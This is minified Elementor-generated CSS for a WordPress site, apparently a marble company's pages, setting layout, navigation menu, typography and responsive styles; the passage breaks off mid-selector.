.elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-28989 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-28989 .elementor-element.elementor-element-8d6e6a8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28989 .elementor-element.elementor-element-8d6e6a8:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28989 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:50px}.elementor-28989 .elementor-element.elementor-element-8d6e6a8{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852}.elementor-28989 .elementor-element.elementor-element-8d6e6a8{border-radius:0 0 0 0}.elementor-28989 .elementor-element.elementor-element-14420cfd{text-align:center}.elementor-28989 .elementor-element.elementor-element-14420cfd .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}body.elementor-page-28989{padding:0 10% 0 10%}@media (max-width:1024px){.elementor-28989 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-28989 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0}.elementor-28989 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-28989 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-28989 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-28989 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-28989 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:flex-end}.elementor-28989 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0 0 0 32rem}.elementor-28989 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0}.elementor-28989 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-28989 .elementor-element.elementor-element-24d64ce3 img{width:8vw;max-width:8vw}body:not(.rtl) .elementor-28989 .elementor-element.elementor-element-72928828.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}.elementor-28989 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28989 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-2efc6e4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28989 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-a2eebb4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-0e447fa{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28989 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-78db145{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28989 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-28989 .elementor-element.elementor-element-6ab72860{--grid-column-gap:20px}.elementor-28989 .elementor-element.elementor-element-55dbb351{padding:25px 20px 25px 20px}.elementor-28989 .elementor-element.elementor-element-73da7eff{padding:25px 20px 25px 20px}.elementor-28989 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-28989 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.9em}.elementor-28989 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.7em}.elementor-28989 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.9em}.elementor-28989 .elementor-element.elementor-element-1265d166{font-size:.7em}.elementor-28989 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.9em}.elementor-28989 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.7em}.elementor-28989 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.9em}.elementor-28989 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.7em}.elementor-28989 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-28989 .elementor-element.elementor-element-1e649830{--grid-column-gap:20px}.elementor-28989 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-28989 .elementor-element.elementor-element-65620120{padding:25px 20px 25px 20px}.elementor-28989 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-28989 .elementor-element.elementor-element-8d6e6a8{padding:25px 20px 25px 20px}}@media (max-width:767px){.elementor-28989 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:12vh}.elementor-28989 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-28989 .elementor-element.elementor-element-40fa4367{width:50%}.elementor-28989 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 40% 0 0}.elementor-28989 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-28989 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-28989 .elementor-element.elementor-element-74acd408{width:50%}.elementor-28989 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 0 0 50%}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-28989 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-28989 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-28989 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:400px}.elementor-28989 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px}.elementor-28989 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px}.elementor-28989 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(50px + 20px);padding-right:50px}.elementor-28989 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-28989 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-28989 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:36px}.elementor-28989 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 0 0}.elementor-28989 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-28989 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-28989 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{padding-left:63px;padding-right:63px}.elementor-28989 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-28989 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-28989 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-size:4vw}.elementor-28989 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:12vh}.elementor-28989 .elementor-element.elementor-element-55b54399{padding:0}.elementor-28989 .elementor-element.elementor-element-77da9b11{width:45%}.elementor-28989 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-28989 .elementor-element.elementor-element-24d64ce3 img{width:18vw;max-width:18vw}.elementor-28989 .elementor-element.elementor-element-1581d6{width:45%}.elementor-28989 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-28989 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-28989 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-28989 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px}body:not(.rtl) .elementor-28989 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:15px}.elementor-28989 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-28989 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-28989 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-28989 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{padding-left:16px;padding-right:16px}.elementor-28989 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px}.elementor-28989 .elementor-element.elementor-element-72928828 .hfe-nav-menu-icon{font-size:25px;border-width:0;padding:.35em;border-radius:0}.elementor-28989 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-28989 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-size:5.9vw}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-28989 .elementor-element.elementor-element-094c091>.elementor-widget-container{padding:0 5% 0 5%}.elementor-28989 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{padding:0 5% 0 5%}.elementor-28989 .elementor-element.elementor-element-0b67f62>.elementor-widget-container{padding:0 5% 0 5%}.elementor-28989 .elementor-element.elementor-element-9336e4a img{max-width:53%;height:0%}.elementor-28989 .elementor-element.elementor-element-0ba994f>.elementor-element-populated{margin:0}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28989 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-2efc6e4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28989 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-a2eebb4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-deb6f59 .elementor-button{font-size:14px}.elementor-28989 .elementor-element.elementor-element-9e4520f .elementor-button{font-size:14px}.elementor-28989 .elementor-element.elementor-element-f6e68fc>.elementor-element-populated{margin:0;padding:0 5% 0 5%}.elementor-28989 .elementor-element.elementor-element-2f6e4de{text-align:justify}.elementor-28989 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-0e447fa>.elementor-widget-container{margin:-15px 0 -15px 0}.elementor-28989 .elementor-element.elementor-element-0e447fa{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28989 .elementor-element.elementor-element-5899d0f{text-align:left}.elementor-28989 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28989 .elementor-element.elementor-element-78db145{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28989 .elementor-element.elementor-element-04dab04{text-align:left}.elementor-28989 .elementor-element.elementor-element-5a4f82d{--spacer-size:12px}.elementor-28989 .elementor-element.elementor-element-0862ac3{--spacer-size:12px}.elementor-28989 .elementor-element.elementor-element-c61c3c3{--spacer-size:12px}.elementor-28989 .elementor-element.elementor-element-2910329 .elementor-button{font-size:14px}.elementor-28989 .elementor-element.elementor-element-0ec85fc .elementor-button{font-size:14px}.elementor-28989 .elementor-element.elementor-element-7af338b{--spacer-size:12px}.elementor-28989 .elementor-element.elementor-element-3923f602{text-align:center}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28989 .elementor-element.elementor-element-4d2df9f4{text-align:center}.elementor-28989 .elementor-element.elementor-element-71b9c839{text-align:center}.elementor-28989 .elementor-element.elementor-element-534b5a6a{text-align:center}.elementor-28989 .elementor-element.elementor-element-38e3960e{text-align:center}.elementor-28989 .elementor-element.elementor-element-210295c3{text-align:center}.elementor-28989 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-28989 .elementor-element.elementor-element-55dbb351{padding:20px 20px 20px 20px}.elementor-28989 .elementor-element.elementor-element-77c551c1>.elementor-widget-container{padding:0 0 25px 0}.elementor-28989 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-28989 .elementor-element.elementor-element-73da7eff{padding:20px 20px 20px 20px}.elementor-28989 .elementor-element.elementor-element-2a5c37b7>.elementor-widget-container{padding:0 0 25px 0}.elementor-28989 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-28989 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-28989 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-28989 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.7em}.elementor-28989 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.6em}.elementor-28989 .elementor-element.elementor-element-2017775b .elementor-button{font-size:.6em;border-width:1px 1px 1px 1px}.elementor-28989 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-28989 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.7em}.elementor-28989 .elementor-element.elementor-element-1265d166{text-align:center;font-size:.6em}.elementor-28989 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-28989 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.7em}.elementor-28989 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.6em}.elementor-28989 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-28989 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.7em}.elementor-28989 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.6em}.elementor-28989 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-28989 .elementor-element.elementor-element-1e649830{--icon-size:25px}.elementor-28989 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-28989 .elementor-element.elementor-element-65620120{padding:20px 20px 20px 20px}.elementor-28989 .elementor-element.elementor-element-67c8fd75>.elementor-widget-container{padding:0 0 25px 0}.elementor-28989 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-28989 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:.5em}.elementor-28989 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-28989 .elementor-element.elementor-element-8d6e6a8{padding:20px 20px 20px 20px}.elementor-28989 .elementor-element.elementor-element-14420cfd>.elementor-widget-container{padding:0 0 25px 0}.elementor-28989 .elementor-element.elementor-element-14420cfd{text-align:center}}@media (min-width:768px){.elementor-28989 .elementor-element.elementor-element-40fa4367{width:49.933%}.elementor-28989 .elementor-element.elementor-element-74acd408{width:50.067%}.elementor-28989 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-28989 .elementor-element.elementor-element-1581d6{width:80%}.elementor-28989 .elementor-element.elementor-element-4761afb{width:15.056%}.elementor-28989 .elementor-element.elementor-element-c6c5fa8{width:41.482%}.elementor-28989 .elementor-element.elementor-element-0ba994f{width:43.424%}.elementor-28989 .elementor-element.elementor-element-78323c6a{width:23.82%}.elementor-28989 .elementor-element.elementor-element-6e91fcf1{width:17.8%}.elementor-28989 .elementor-element.elementor-element-fd9c7cb{width:18.38%}}@media (max-width:1024px) and (min-width:768px){.elementor-28989 .elementor-element.elementor-element-40fa4367{width:20%}.elementor-28989 .elementor-element.elementor-element-74acd408{width:75%}.elementor-28989 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-28989 .elementor-element.elementor-element-1581d6{width:60%}}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:200;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:100;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:auto}}@media all{.elementor-28966 .elementor-element.elementor-element-7705f2f3:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:10vh}.elementor-28966 .elementor-element.elementor-element-7705f2f3{margin-top:0;margin-bottom:0;z-index:100}.elementor-28966 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 0 0 2em}.elementor-28966 .elementor-element.elementor-element-58b7a9c3{z-index:101;text-align:left}.elementor-28966 .elementor-element.elementor-element-58b7a9c3 img{width:75px;max-width:75px}.elementor-28966 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 70px 0 0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var(--e-global-color-text)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-28966 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin:0 auto;justify-content:center}.elementor-28966 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-28966 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:300px}.elementor-28966 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px;background-color:#000}.elementor-28966 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-28966 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-28966 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-28966 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-28966 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:50px}.elementor-28966 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 10px 10px}.elementor-28966 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-28966 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden}.elementor-28966 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-28966 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-28966 .elementor-element.elementor-element-4300bed2 a.hfe-menu-item,.elementor-28966 .elementor-element.elementor-element-4300bed2 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-28966 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-28966 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-28966 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-28966 .elementor-element.elementor-element-4300bed2 .sub-menu{background-color:#000}.elementor-28966 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-28966 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-28966 .elementor-element.elementor-element-4300bed2 div.hfe-nav-menu-icon{color:#fff}.elementor-28966 .elementor-element.elementor-element-4300bed2 .hfe-flyout-close{color:#7a7a7a}.elementor-28966 .elementor-element.elementor-element-55b54399:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28966 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:10vh}.elementor-28966 .elementor-element.elementor-element-55b54399{margin-top:0;margin-bottom:0;z-index:100}.elementor-28966 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0 0 0 2em}.elementor-28966 .elementor-element.elementor-element-24d64ce3{z-index:101;text-align:left}.elementor-28966 .elementor-element.elementor-element-24d64ce3 img{width:75px;max-width:75px}.elementor-28966 .elementor-element.elementor-element-1581d6>.elementor-element-populated{padding:0 70px 0 0}.elementor-28966 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-28966 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-28966 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-28966 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}body:not(.rtl) .elementor-28966 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:50px}body:not(.rtl) .elementor-28966 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item{margin-bottom:0}.elementor-28966 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-28966 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-28966 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-28966 .elementor-element.elementor-element-72928828 ul.sub-menu{width:100px}.elementor-28966 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-28966 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-28966 .elementor-element.elementor-element-72928828{z-index:101}.elementor-28966 .elementor-element.elementor-element-72928828 .hfe-nav-menu__toggle{margin-left:auto}.elementor-28966 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-28966 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-28966 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-28966 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-28966 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-28966 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:#ff9856}.elementor-28966 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-28966 .elementor-element.elementor-element-72928828 .sub-menu{background-color:#000}.elementor-28966 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-28966 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-28966 .elementor-element.elementor-element-72928828 div.hfe-nav-menu-icon{color:#fff}.elementor-28966 .elementor-element.elementor-element-0a3875a{--spacer-size:50px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-28966 .elementor-element.elementor-element-798b3fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-28966 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{margin:-15px 0 0 0;padding:0}.elementor-28966 .elementor-element.elementor-element-798b3fc .elementor-divider-separator{width:100%}.elementor-28966 .elementor-element.elementor-element-798b3fc .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-28966 .elementor-element.elementor-element-737f906{--spacer-size:50px}.elementor-28966 .elementor-element.elementor-element-4596fa4:not(.elementor-motion-effects-element-type-background){background-image:url(https://www.anjoumarbre.fr/wp-content/uploads/2025/04/CT-57-3.jpg);background-position:center right;background-repeat:no-repeat;background-size:65%auto}.elementor-28966 .elementor-element.elementor-element-4596fa4>.elementor-container{min-height:655px}.elementor-28966 .elementor-element.elementor-element-63448c6{text-align:left}.elementor-28966 .elementor-element.elementor-element-0b67f62{text-align:left}.elementor-28966 .elementor-element.elementor-element-709f54e{--spacer-size:50px}.elementor-28966 .elementor-element.elementor-element-fd92d36>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-28966 .elementor-element.elementor-element-fd92d36>.elementor-container{min-height:652px}.elementor-28966 .elementor-element.elementor-element-4761afb.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-28966 .elementor-element.elementor-element-19f4511 img{width:100%;height:100%}.elementor-28966 .elementor-element.elementor-element-e0e0afc{text-align:left}.elementor-28966 .elementor-element.elementor-element-0ba994f.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between}.elementor-28966 .elementor-element.elementor-element-0ba994f>.elementor-element-populated{margin:0 0 0 86px}.elementor-28966 .elementor-element.elementor-element-1ce1cc4{--spacer-size:30px}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);color:var(--e-global-color-text)}.elementor-28966 .elementor-element.elementor-element-a95ebd1{--spacer-size:50px}.elementor-28966 .elementor-element.elementor-element-3eacf15>.elementor-element-populated{margin:0;padding:0}.elementor-28966 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28966 .elementor-element.elementor-element-2efc6e4>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-28966 .elementor-element.elementor-element-2efc6e4{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-28966 .elementor-element.elementor-element-81b0653 